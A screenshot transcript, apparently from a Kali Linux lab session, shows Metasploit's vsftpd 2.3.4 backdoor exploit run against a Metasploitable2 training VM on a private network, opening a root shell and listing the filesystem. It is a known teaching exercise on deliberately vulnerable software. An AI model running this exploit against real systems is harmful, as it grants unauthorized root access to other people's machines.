 Applications File Edit View VM Tabs Help Kali Linux Metasploitable2-Linux
root@dristidinesh: ~
To direct input to this virtual machine, press Ctrl+G.
File Edit View Search Terminal Tabs Help
root@dristidinesh: ~ root@dristidinesh: ~
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.116.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.116.129:21 - USER: 331 Please specify the password.
[+] 192.168.116.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.116.129:21 - UID: uid=0(root) gid=0(root)
stable_cur...
[*] Found shell.
[*] Command shell session 1 opened (192.168.116.128:40091 -> 192.168.116.129:6200) at 2019-10-04 11:46:49 +0400
whoami
root
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var